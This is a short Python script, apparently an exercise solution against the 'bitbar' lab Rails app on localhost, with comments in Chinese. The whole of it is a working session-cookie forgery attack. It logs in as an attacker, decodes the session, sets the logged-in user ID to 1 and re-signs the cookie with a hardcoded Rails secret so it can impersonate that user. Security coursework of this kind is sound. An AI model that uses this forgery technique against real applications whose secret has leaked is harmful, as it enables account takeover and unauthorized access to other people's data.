 RAILS_SECRET = '0a5bfbbb62856b9781baa6160ecfd00b359d3ee3752384c2f47ceb45eada62\
f24ee1cbb6e7b0ae3095f70b0a302a2d2ba9aadf7bc686a49c8bac27464f9acb08'
url = 'http://127.0.0.1:3000/post_login'
datas = {'username': 'attacker', 'password': 'attacker'}
r = requests.post(url, data=datas)
# 提取原cookie
cookie = r.cookies.get_dict()['_bitbar_session']
session = cookie.split('--')[0]
session = loads(base64.b64decode(session))
# 构造新session
session['logged_in_id'] = 1
session = base64.b64encode(writes(session))
# 签名
sign = hmac.new(RAILS_SECRET.encode(), session, hashlib.sha1).hexdigest()
# 将新session和新签名组合成新cookie
cookie = session.decode() + '--' + sign
print(cookie)